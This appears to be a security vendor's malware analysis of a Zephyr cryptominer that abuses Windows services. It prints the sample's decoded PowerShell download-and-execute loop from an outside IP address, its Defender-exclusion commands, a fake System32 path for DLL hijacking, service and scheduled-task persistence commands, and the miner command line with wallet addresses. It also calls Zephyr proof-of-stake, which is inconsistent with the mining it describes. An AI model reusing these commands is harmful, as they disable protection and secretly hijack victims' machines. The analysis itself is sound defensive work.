Persistence in the Shadows: A Study of Zephyr Miner Exploiting System Services

Crypto Mining
Crypto mining is the process by which individuals or organizations use computer power to solve complex mathematical problems, validating transactions on a blockchain network and earning cryptocurrency coins. This activity has gained popularity with the increasing value of digital currencies, leading some malicious actors to exploit users’ devices for their own gain. Cybercriminals often employ tactics like phishing emails or deceptive downloads to install mining software, also called crypto mining malware without users’ knowledge. Once installed, this software can drain the device’s CPU and GPU resources, causing slowdowns, overheating, and even hardware damage over time.
These mining scripts typically run quietly in the background, disguising themselves as legitimate processes, which makes them hard to detect. They may also use obfuscation techniques to evade security software, communicate with external servers to send mined coins, and alter system settings to maintain their operations. Understanding these risks is crucial for users to protect their systems from being exploited and to ensure their devices run efficiently.
Zephyr Coin
Zephyr Coin (ZEPH) was launched in 2018 as a digital currency that prioritizes privacy and security for online transactions. It was created to provide a safe way for people to send and receive money without exposing their personal information. Zephyr Coin operates on a system called proof-of-stake, which means that users can earn rewards simply by holding onto their coins. This not only makes the network more secure but also encourages more people to participate. Over the years, Zephyr Coin has gained attention for its strong privacy features and user-friendly design, making it a notable choice in the cryptocurrency world. As the popularity of Zephyr Coin grows, so does the interest from cybercriminals looking to exploit users for their computing power, showing that users need to be more careful and take extra security steps to protect their resources.
Technical Details
The variant of this malware spreads in total four ways:
- Visual Basic Script – VBS
- Batch Processing File – BAT
- PowerShell Script – PS1
- Portable Executable – PE
1. Visual Basic Script – VBS execution process
It first checks if a specific folder (C:\Windows \System32\010101) exists, and if not, it attempts to delete the entire directory using a PowerShell command. The script then creates a new directory within C:\Windows \System32 and copies a printui.exe and a file name starting with “x”d{6}.dat, which it renames to printui.dll. Using paths with spaces, such as C:\Windows \System32, suggests a deliberate attempt to obfuscate the script’s intentions while manipulating system resources. After these actions, it runs the copied executable, potentially facilitating further malicious activities that match step 5 in the below execution.
2. Batch Processing File -BAT execution description
The script begins by setting the code page to UTF-8 and attempts to open a random folder in the parent directory. It checks for the existence of the “printui.dll” file in the “System32” folder of the system drive. If the file is not found, it removes the “Windows” folder from the system drive using the “rmdir” command with the “/S” and “/Q” options. It then creates a new folder with the name “Windows \System32” directory and copies “printui.exe” from the original location into this new folder. Additionally, it transfers a file name starting with “x”d{6}.dat, which it renames to printui.dll. The script subsequently verifies the presence of both “printui.exe” and “printui.dll”; if both are present, it executes “printui.exe.” If the file is missing, the script removes the entire “Windows \System32” folder. After these actions, it runs the copied executable, potentially facilitating further malicious activities which matches from step 5 in the below execution.
3. PowerShell Execution description:
This is the base64 encoding command
powershell -Command “$decoded = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String
“Zm9yICg7Oyl7DQoJKE5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkRmlsZSgiaHR0cDovLzM3LjEuMTk2LjM1L3VuMi9ib3R1aS5kYXQiLCAiQzpcVXNlcnNcUHVibGljXHB5bGQuZGxsIik7DQoJU3RhcnQtU2xlZXAgLVNlY29uZHMgMjsNCglpZiAoVGVzdC1QYXRoICJDOlxVc2Vyc1xQdWJsaWNccHlsZC5kbGwiKXsNCgkJY21kIC9jIG1rZGlyICJcXD9cQzpcV2luZG93cyBcU3lzdGVtMzIiOw0KCQljbWQgL2MgeGNvcHkgL3kgIkM6XFdpbmRvd3NcU3lzdGVtMzJccHJpbnR1aS5leGUiICJDOlxXaW5kb3dzIFxTeXN0ZW0zMiI7DQoJCWNtZCAvYyBtb3ZlIC95ICJDOlxVc2Vyc1xQdWJsaWNccHlsZC5kbGwiICJDOlxXaW5kb3dzIFxTeXN0ZW0zMlxwcmludHVpLmRsbCI7DQoJCVN0YXJ0LVNsZWVwIC1TZWNvbmRzIDI7DQoJCVN0YXJ0LVByb2Nlc3MgLUZpbGVQYXRoICJDOlxXaW5kb3dzIFxTeXN0ZW0zMlxwcmludHVpLmV4ZSI7DQoJCWJyZWFrOw0KCX0NCgllbHNlew0KCQlTdGFydC1TbGVlcCAtU2Vjb25kcyA2MDsNCgl9DQp9”
After decoding
for (;;){
(New-Object System.Net.WebClient).DownloadFile("http://37.1.196.35/un2/botui.dat", "C:\Users\Public\pyld.dll");
Start-Sleep -Seconds 2;
if (Test-Path "C:\Users\Public\pyld.dll"){
cmd /c mkdir "\\?\C:\Windows \System32";
cmd /c xcopy /y "C:\Windows\System32\printui.exe" "C:\Windows \System32";
cmd /c move /y "C:\Users\Public\pyld.dll" "C:\Windows \System32\printui.dll";
Start-Sleep -Seconds 2;
Start-Process -FilePath "C:\Windows \System32\printui.exe";
break;
}
else{ Start-Sleep -Seconds 60;
}
}
The Base64-encoded script, upon decoding, contains a PowerShell command that downloads a file from the URL (hxxp[:]//37.1.196.35/un2/botui.dat). It follows the same execution process as the above scripts and after printui.exe is launched it operates same as the executable from step 5.

Figure 1: Execution Flowchart
4. Portable Executable Format Execution process:
One of the methods by which this malware spreads is through executable files (EXE/DLL). When users unknowingly download and run these malicious executables, they trigger the installation process of the malware on their systems.
When user executes the malicious EXE(miner.exe)or a xd{6}.dat(regex file name) which is a DLL file. The entire behavior is explained in below steps:
- When the malware was executed it created an exclusion to Windows Defender for the folder with the help of PowerShell.
- powershell -Command “Add-MpPreference -ExclusionPath ‘C:\Windows\System32
- Then it launches usvcinsta64.exe in the system32 folder and starts running.

Figure 2 usvcinsta64.exe getting installed in sys32
- Usvcinsta64.exe will do again exclusion for
-
- powershell -Command “Add-MpPreference -ExclusionPath ‘C:\Windows\System32’;”
and also, for the path where there is a space after windows ‘C:\Windows \System32
-
- powershell -Command “Add-MpPreference -ExclusionPath ‘C:\Windows \System32’;”
Then it makes a directory with cmd.exe /c mkdir “\\?\C:\Windows \System32”. So, there will be two directories with the same name. One is an old one and the other highlighted one has with recent date.
The attacker creates a similar folder structure to Windows system folders but with a space in order to trick the machine and execute the desired malware first.

Figure 3 Windows with space in getting created in Root C
4. As we can see in Figure 3, it does all the common operations that are mentioned in Points A, B, C. Then it starts executing printui.exe from the folder that is created by the malware (C:\Windows \System32).
-
- cmd.exe /c start “” “C:\Windows \System32\printui.exe”

Figure 4 Xcopying printui.exe

Figure 5 Starting printui.exe
Here from below the main execution starts
5. After printui.exe gets started it again creates an exclusion path for windows \ system32 and windows\system32 for the safe side. Then it launches cmd for service creation and registry key creation for that service.
It also copies the .dat file to the system32 folder and creates a service for the .dat file. Note, here the service name varies for every variant. This is a random service name given to the malware followed by “X” and the format for this xd{6}.dat.
-
- cmd.exe /c sc create x638273 binPath= “C:\Windows\System32\svchost.exe -k DcomLaunch” type= own start= auto && reg add HKLM\SYSTEM\CurrentControlSet\services\x310586\Parameters /v ServiceDll /t REG_EXPAND_SZ /d “C:\Windows\System32\x310586.dat” /f && sc start x638273

Figure 6 Random name generated to dat file
After the service got registered, it is up and running under service.exe which we will discuss a in the point 9.
6. Then it will start console_zero.exe from system32
-
- cmd.exe /c start “” “C:\Windows\System32\console_zero.exe.
7. The main task for console_zero.exe is it checks for any existing scheduled tasks named “console_zero,” ensuring that old instances are removed. Subsequently, it creates a new scheduled task that is set to run exe with the highest privileges every time the user logs on to the system.
-
- cmd.exe /c schtasks /create /tn “console_zero” /sc ONLOGON /tr “C:\Windows\System32\console_zero.exe” /rl HIGHEST /f
8. After executing all and ensuring the persistence in two forms one is as service, and one is as schedule task. Then the usvcinsta64.exe will get deleted and windows \system32 folder is getting deleted and the main sample too. This helps to clear all the traces that are present in system.

Figure 7 Malware self-deleting
This is total execution of malware. But the main part of the malware lies in the service that is running in the system. Will take a look on the service that is running under svchost.exe.
Service Details
9. The service that is running under svchost.exe is creating exclusion for C,D,E,F folder from Windows Defender with the following command:
-
- C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -Command “Add-MpPreference -ExclusionPath ‘c:\windows\system32’;”
- C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -Command “Add-MpPreference -ExclusionPath ‘E:\’;”
- C:\Windows\System32\cmd.exe cmd.exe /c powershell -Command “Add-MpPreference -ExclusionPath ‘F:\’;”
10. Then it launched cmd.exe connects to the mining pool (2miners.com:2222), user credentials, and resource usage limits (max CPU usage of 50%). It is mining Zephyr coin.
-
- C:\Windows\System32\cmd.exe cmd.exe /c x310586.dat -o zeph.2miners.com:2222 -u ZEPHs8rW7aS82Z52aS3qh35jPcaYKHdrufzLCCCyXmqdFC8wRPpCTdLgoA1CaqJDa72zG8ZhsMmdMZyJkqDTadbSPbwt1s2ppYr –rig-id=x421236 –max-cpu-usage=50

Figure 8 Wallet ID components
- x310586dat – Which program is launched
- 2miners.com:2222- Specifies the pool domain address with port
- ZEPHs8rW7aS82Z52aS3qh35jPcaYKHdrufzLCCCyXmqdFC8wRPpCTdLgoA1CaqJDa72zG8ZhsMmdMZyJkqDTadbSPbwt1s2ppYr – Address of the wallet
- Rig-id:x419395 – Unique identifier for a mining setup.
- Max-cpu-usage=50- indicates that the malware is configured to use a maximum of 50% of the CPU’s processing power for mining tasks.
Zephyr Wallet Details
In total there are two wallet IDs that are associated with this type of campaign. The below images showcase the statistics related to Zephyr’s wallet address present while the service is running:
-
- ZEPHs8rW7aS82Z52aS3qh35jPcaYKHdrufzLCCCyXmqdFC8wRPpCTdLgoA1CaqJDa72zG8ZhsMmdMZyJkqDTadbSPbwt1s2ppYr

Figure 9 Zephyr miner’s wallet details
-
- ZEPHs7Ep8zTafTpfMEduqd5xGYLEvBJwcHXRpbA92fMjVJcji9EXQsDP5QQLVxmn7UTSTFqpmaVdE2ydBwupJctU2ggmsNvqxfd

Figure 10 Zephyr miner’s details for another wallet ID
Summary
This malware is a variant of a crypto miner that mines Zephyr coins. It is not like other miners; it is in a more sophisticated form imbibing all the possible techniques to be persistent and evade detection. The overall execution methods are as follows:
- Initial Execution: The malware begins with a script/an executable, which triggers a series of commands through exe and PowerShell.
- Exclusion from Windows Defender: The malware adds the “C:\Windows\System32” directory to Windows Defender’s exclusion list multiple times to prevent it from getting detected.
- Search Order Hijacking Via Additional Space in Path: A similar folder to “C:\windows\system32” as “C:\Windows\ Sytem32” is being created to hijack and execute the desired malware.
- Service Creation: The malware attempts to create a new service named x310586{random 6 digits) that runs under exe pointing to a malicious DLL (x638273.dat). This allows the malware to run persistently as a service, starting automatically with system boot.
- Multiple files for Multiple operations: The malware launch usvcinsta64.exe for creating “C:\Windows\ Sytem32” and to launch exe for service creation, and console_zero for scheduling tasks.
- Cleanup Operations: At last, it deletes all the traces except for the ones that are involved in persistence.
- Mining Activity: The malware registered as service is connecting to the mining pool (2miners.com:2222) which mines and add coins to the address specified in the commandline.
Overall, this chain of execution highlights the malware’s primary functions: evading detection, creating a cryptocurrency mining operation, and maintaining persistence within the system. This behaviour is indicative of a broader trend in malware that seeks to exploit system resources for financial gain.
Mitigation
To mitigate the risk of malware that exploits system resources for cryptocurrency mining, several proactive measures should be taken.
- Regular software updates are essential to protect against vulnerabilities in operating systems and applications.
- Utilizing strong anti-virus software with real-time protection and periodic scans can help detect and remove malicious software.
- Limiting administrative privileges can prevent unauthorized installations, while resource monitoring tools can identify unusual CPU and GPU usage indicative of mining activities.
- Configuring firewalls to block unauthorized outbound connections, particularly to known mining pools, adds another layer of security.
Together, these strategies can significantly enhance an organization’s defense against cryptocurrency mining malware.
Quick Heal Detection
Quick Heal Antivirus effectively detects all variants of crypto mining malware, including both PE and non-PE files, through static and dynamic analysis methods, ensuring immediate identification of threats responsible for mining activities
IOCs
ALSO READ: Proactive Measures to Safeguard against the Ransomware Menace

No Comments, Be The First!